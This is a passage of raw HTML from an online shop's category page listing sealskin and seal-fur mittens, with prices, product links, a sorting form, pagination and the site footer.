https://shop.canadiansealproducts.com/wp-content/uploads/2023/01/MVL-05-scaled-e1677016467483-768x768.jpg 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/01/MVL-05-scaled-e1677016467483-1536x1536.jpg 1536w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/01/MVL-05-scaled-e1677016467483-500x500.jpg 500w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/01/MVL-05-scaled-e1677016467483.jpg 1708w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Urban Mittens &#8211; Natural Seal by BILODEAU Canada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>160.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/urban-mittens-natural-seal-by-bilodeau-canada/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12300" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12300" data-product_sku="N3M-MVL-05" aria-label="Select options for &ldquo;Urban Mittens - Natural Seal by BILODEAU Canada&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12300" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-4894 status-publish last instock product_cat-women-accessories product_cat-men-accessories product_cat-brand-a-z product_cat-men-accessories-gloves-mittens product_cat-women-accessories-gloves-mittens product_cat-gnp-craft-producers product_cat-men product_cat-women product_tag-christmas product_tag-glove product_tag-gnp-craft-producer product_tag-gnp-craft-producers product_tag-handmade product_tag-indigenous product_tag-seal-fur product_tag-seal-skin product_tag-sealskin product_tag-winter-glove has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/short-leather-sealskin-mitts-unisex/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_Short_Leather_and_SealSkin_cuff_Mitts_1-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Short Leather/Sealskin Mitts - Unisex" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_Short_Leather_and_SealSkin_cuff_Mitts_1-324x324.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_Short_Leather_and_SealSkin_cuff_Mitts_1-100x100.png 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_Short_Leather_and_SealSkin_cuff_Mitts_1-416x416.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_Short_Leather_and_SealSkin_cuff_Mitts_1-300x300.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_Short_Leather_and_SealSkin_cuff_Mitts_1-150x150.png 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_Short_Leather_and_SealSkin_cuff_Mitts_1-768x768.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_Short_Leather_and_SealSkin_cuff_Mitts_1-500x500.png 500w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_Short_Leather_and_SealSkin_cuff_Mitts_1.png 1000w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Short Leather/Sealskin Mitts &#8211; Unisex</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105.00</bdi></span><span class="screen-reader-text">Price range: &#36;95.00 through &#36;105.00</span></span>
</a><a href="https://shop.canadiansealproducts.com/product/short-leather-sealskin-mitts-unisex/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4894" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4894" data-product_sku="" aria-label="Select options for &ldquo;Short Leather/Sealskin Mitts - Unisex&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4894" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-6248 status-publish first instock product_cat-women-accessories product_cat-men-accessories product_cat-brand-a-z product_cat-fourrures-grenier product_cat-men-accessories-gloves-mittens product_cat-women-accessories-gloves-mittens product_cat-men product_cat-women product_tag-fourrures-grenier product_tag-fourruresgrenier product_tag-fur product_tag-fur-mittens product_tag-glove product_tag-mittens product_tag-seal-fur product_tag-seal-skin product_tag-sealfur-mittens product_tag-sealskin product_tag-warm-glove product_tag-winter-boots product_tag-winter-mitten has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/seal-skin-mittens-deluxe-snowmobile-style/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Moto.-Deluxe-LM-nat-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Seal Skin Mittens – Deluxe Snowmobile Style" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Moto.-Deluxe-LM-nat-1-324x324.jpg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Moto.-Deluxe-LM-nat-1-100x100.jpg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Moto.-Deluxe-LM-nat-1-416x416.jpg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Moto.-Deluxe-LM-nat-1-300x300.jpg 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Moto.-Deluxe-LM-nat-1-150x150.jpg 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Moto.-Deluxe-LM-nat-1.jpg 500w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Seal Skin Mittens – Deluxe Snowmobile Style</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>410.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/seal-skin-mittens-deluxe-snowmobile-style/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6248" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6248" data-product_sku="" aria-label="Select options for &ldquo;Seal Skin Mittens – Deluxe Snowmobile Style&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6248" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-4932 status-publish instock product_cat-women-accessories product_cat-men-accessories product_cat-brand-a-z product_cat-men-accessories-gloves-mittens product_cat-women-accessories-gloves-mittens product_cat-gnp-craft-producers product_cat-men product_cat-women product_tag-accessories product_tag-fur product_tag-glove product_tag-gnp-craft-producer product_tag-gnp-craft-producers product_tag-handmade product_tag-indigenous product_tag-seal-fur product_tag-seal-skin product_tag-sealskin product_tag-warm-glove product_tag-winter-glove has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/long-sealskin-mitts-with-leather-palms-unisex/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_long_SealSkin_and_Leather_Mitts__1-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Long Sealskin Mitts with Leather Palms - Unisex" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_long_SealSkin_and_Leather_Mitts__1-324x324.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_long_SealSkin_and_Leather_Mitts__1-100x100.png 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_long_SealSkin_and_Leather_Mitts__1-416x416.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_long_SealSkin_and_Leather_Mitts__1-300x300.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_long_SealSkin_and_Leather_Mitts__1-150x150.png 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_long_SealSkin_and_Leather_Mitts__1-768x768.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_long_SealSkin_and_Leather_Mitts__1-500x500.png 500w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_long_SealSkin_and_Leather_Mitts__1.png 1000w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Long Sealskin Mitts with Leather Palms &#8211; Unisex</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>142.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>172.00</bdi></span><span class="screen-reader-text">Price range: &#36;142.00 through &#36;172.00</span></span>
</a><a href="https://shop.canadiansealproducts.com/product/long-sealskin-mitts-with-leather-palms-unisex/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4932" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4932" data-product_sku="" aria-label="Select options for &ldquo;Long Sealskin Mitts with Leather Palms - Unisex&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4932" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-7240 status-publish last instock product_cat-women-accessories product_cat-always-in-vogue product_cat-brand-a-z product_cat-women-accessories-gloves-mittens product_cat-women product_tag-accessories product_tag-always-in-vogue product_tag-glove product_tag-lambskin product_tag-seal-fur product_tag-seal-skin product_tag-sealfur-glove product_tag-sealskin product_tag-sealskin-glove product_tag-warm-glove product_tag-winter-glove product_tag-winter-mitten has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/womens-seal-fur-and-italian-lambskin-mittens/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always_In_Vogue__Seal_Fur_Mitts-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Women Seal Fur and Italian Lambskin Mittens" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always_In_Vogue__Seal_Fur_Mitts-324x324.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always_In_Vogue__Seal_Fur_Mitts-100x100.png 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always_In_Vogue__Seal_Fur_Mitts-416x416.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always_In_Vogue__Seal_Fur_Mitts-300x300.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always_In_Vogue__Seal_Fur_Mitts-150x150.png 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always_In_Vogue__Seal_Fur_Mitts-768x768.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always_In_Vogue__Seal_Fur_Mitts-500x500.png 500w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always_In_Vogue__Seal_Fur_Mitts.png 1000w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Women Seal Fur and Italian Lambskin Mittens</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/womens-seal-fur-and-italian-lambskin-mittens/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7240" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7240" data-product_sku="" aria-label="Select options for &ldquo;Women Seal Fur and Italian Lambskin Mittens&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7240" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-13702 status-publish first instock product_cat-women-accessories product_cat-brand-a-z product_cat-fourrures-grenier product_cat-women-accessories-gloves-mittens product_cat-women has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/sealskin-mittens-with-fur-trim/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/Dessus-L-M-2-500x500-1-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sealskin Mittens With Fur Trim" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/Dessus-L-M-2-500x500-1-324x324.jpeg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/Dessus-L-M-2-500x500-1-100x100.jpeg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/Dessus-L-M-2-500x500-1-416x416.jpeg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/Dessus-L-M-2-500x500-1-300x300.jpeg 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/Dessus-L-M-2-500x500-1-150x150.jpeg 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/Dessus-L-M-2-500x500-1.jpeg 500w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sealskin Mittens With Fur Trim</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>270.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/sealskin-mittens-with-fur-trim/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13702" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13702" data-product_sku="" aria-label="Select options for &ldquo;Sealskin Mittens With Fur Trim&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13702" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-6049 status-publish instock product_cat-women-accessories product_cat-men-accessories product_cat-brand-a-z product_cat-fourrures-grenier product_cat-women-accessories-gloves-mittens product_cat-men-accessories-gloves-mittens product_cat-men product_cat-women product_tag-fourrures-grenier product_tag-fourruresgrenier product_tag-fur product_tag-glove product_tag-mittens product_tag-seal-fur product_tag-seal-skin product_tag-sealfur-glove product_tag-sealskin product_tag-warm-glove product_tag-winter-glove product_tag-winter-mitten has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/natural-seal-skin-winter-mittens-outdoor-model/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Reg.-LM-nat-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natural Seal Skin Winter Mittens Outdoor Model" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Reg.-LM-nat-1-324x324.jpg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Reg.-LM-nat-1-100x100.jpg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Reg.-LM-nat-1-416x416.jpg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Reg.-LM-nat-1-300x300.jpg 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Reg.-LM-nat-1-150x150.jpg 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Reg.-LM-nat-1.jpg 500w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Natural Seal Skin Winter Mittens Outdoor Model</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>260.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/natural-seal-skin-winter-mittens-outdoor-model/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6049" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6049" data-product_sku="" aria-label="Select options for &ldquo;Natural Seal Skin Winter Mittens Outdoor Model&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6049" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-16424 status-publish last instock product_cat-women-accessories product_cat-brand-a-z product_cat-women-accessories-gloves-mittens product_cat-monaseams product_cat-women has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/sealskin-mittens-monaseams/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2023/09/Sealskin-mittens-Monaseams-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sealskin Mittens MonaSeams" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2023/09/Sealskin-mittens-Monaseams-324x324.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/09/Sealskin-mittens-Monaseams-100x100.png 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/09/Sealskin-mittens-Monaseams-416x416.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/09/Sealskin-mittens-Monaseams-300x300.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/09/Sealskin-mittens-Monaseams-1024x1024.png 1024w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/09/Sealskin-mittens-Monaseams-150x150.png 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/09/Sealskin-mittens-Monaseams-768x768.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2023/09/Sealskin-mittens-Monaseams.png 1080w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sealskin Mittens MonaSeams</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/sealskin-mittens-monaseams/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16424" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16424" data-product_sku="" aria-label="Select options for &ldquo;Sealskin Mittens MonaSeams&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16424" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;12 of 31 results<span class="screen-reader-text">Sorted by popularity</span></p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/page/2/">&rarr;</a></li>
</ul>
</nav>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="928" class="elementor elementor-928 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8efa014 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8efa014" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-29883e5" data-id="29883e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a936a81 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a936a81" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-a936a81" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-542"><a href="https://shop.canadiansealproducts.com/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://shop.canadiansealproducts.com/shop/" class="elementor-item">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://shop.canadiansealproducts.com/my-orders/" class="elementor-item">MY ORDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-547"><a rel="privacy-policy" href="https://shop.canadiansealproducts.com/privacy-policy-2/" class="elementor-item">PRIVACY POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://shop.canadiansealproducts.com/terms-of-service/" class="elementor-item">TERMS OF SERVICE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://shop.canadiansealproducts.com/refund-policy/" class="elementor-item">REFUND POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://shop.canadiansealproducts.com/vendors-instructions/" class="elementor-item">VENDOR INSTRUCTIONS</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a936a81" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-542"><a href="https://shop.canadiansealproducts.com/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://shop.canadiansealproducts.com/shop/" class="elementor-item" tabindex="-1">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://shop.canadiansealproducts.com/my-orders/" class="elementor-item" tabindex="-1">MY ORDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-547"><a rel="privacy-policy" href="https://shop.canadiansealproducts.com/privacy-policy-2/" class="elementor-item" tabindex="-1">PRIVACY POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://shop.canadiansealproducts.com/terms-of-service/" class="elementor-item" tabindex="-1">TERMS OF SERVICE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://shop.canadiansealproducts.com/refund-policy/" class="elementor-item" tabindex="-1">REFUND POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://shop.canadiansealproducts.com/vendors-instructions/" class="elementor-item" tabindex="-1">VENDOR INSTRUCTIONS</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f4ded8e" data-id="f4ded8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5276c01 elementor-widget elementor-widget-image" data-id="5276c01" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="980" height="276" src="https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-1024x288.png" class="attachment-large size-large wp-image-15338" alt="" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-1024x288.png 1024w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-324x91.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-416x117.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-300x84.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-768x216.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2.png 1030w" sizes="(max-width: 980px) 100vw, 980px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ee936e9" data-id="ee936e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76bf179 elementor-grid-5 e-grid-align-right elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="76bf179" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-532135c" href="https://www.facebook.com/CanadianSealProducts" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-dc5454c" href="https://www.instagram.com/canadian_seal_products/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-8233275" href="https://twitter.com/CANSealProducts" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ba2af02" href="https://www.youtube.com/channel/UCCexYAnE7YTE-JZGs2e4jIQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-e2ffad5" href="http://www.tiktok.com/@canadiansealproducts" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61564cbf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61564cbf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39e5bbb0" data-id="39e5bbb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d2b8df9 elementor-widget elementor-widget-text-editor" data-id="2d2b8df9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Copyright 2026 Seals and Sealing Network  |  All Rights reserved</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
